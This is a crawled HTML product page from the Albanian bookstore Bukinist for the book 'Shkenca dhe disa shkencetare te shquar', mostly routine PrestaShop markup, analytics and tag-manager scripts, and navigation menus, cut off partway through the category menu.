

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/studime-kritike/961-shkenca-dhe-disa-shkencetare-te-shquar.html
body_size: 41824
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Shkenca dhe disa shkencetare te shquar - Bukinist</title><meta name="description" content="Libri është i ndarë në dy pjesë: në të parën paraqitet shkëputja e njeriut nga bota shtazore dhe, në të dytën përfshihen 52 tregime në të cilat flitet shkurt rreth jetës, veprimtarisë, botimeve dhe zbulimeve shkencore më të rëndësishme të 54 shkencëtarëve më të hquar që nga antikiteti e deri në ditët e sotme." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/studime-kritike/961-shkenca-dhe-disa-shkencetare-te-shquar.html?search_query=2014&results=275" /><meta property="og:title" content="Shkenca dhe disa shkencetare te shquar - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Libri është i ndarë në dy pjesë: në të parën paraqitet shkëputja e njeriut nga bota shtazore dhe, në të dytën përfshihen 52 tregime në të cilat flitet shkurt rreth jetës, veprimtarisë, botimeve dhe zbulimeve shkencore më të rëndësishme të 54 shkencëtarëve më të hquar që nga antikiteti e deri në ditët e sotme." /><meta property="og:image" content="https://CloudFront.bukinist.al/1861-large_default/shkenca-dhe-disa-shkencetare-te-shquar.jpg" /><meta property="product:pretax_price:amount" content="1000" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1000" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="639.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Shkenca dhe disa shkencetare te shquar - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 961;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Studime & Kritikë";
					var products = [{"reference":"TO0119","item_id":"TO0119","ean13":"","upc":"","id":"TO0119","id_product":961,"name":"Shkenca dhe disa shkencetare te shquar","item_name":"Shkenca dhe disa shkencetare te shquar","price":1000,"quantity":0,"category":"Studime & Kritik\u00eb","item_category":"Studime & Kritik\u00eb","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Studime & Kritikë";
		var products = [{"reference":"TO0119","item_id":"TO0119","ean13":"","upc":"","id":"TO0119","id_product":961,"name":"Shkenca dhe disa shkencetare te shquar","item_name":"Shkenca dhe disa shkencetare te shquar","price":1000,"quantity":0,"category":"Studime & Kritik\u00eb","item_category":"Studime & Kritik\u00eb","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"TO0119","item_id":"TO0119","ean13":"","upc":"","id":"TO0119","id_product":961,"name":"Shkenca dhe disa shkencetare te shquar","item_name":"Shkenca dhe disa shkencetare te shquar","price":1000,"quantity":0,"category":"Studime & Kritik\u00eb","item_category":"Studime & Kritik\u00eb","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "961",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1000",
															};
												google_tag_params["category"] = "Studime & Kritikë";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-961 product-shkenca-dhe-disa-shkencetare-te-shquar category-138 category-studime-kritike hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/studime-kritike/961-shkenca-dhe-disa-shkencetare-te-shquar.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/studime-kritike/961-shkenca-dhe-disa-shkencetare-te-shquar.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a 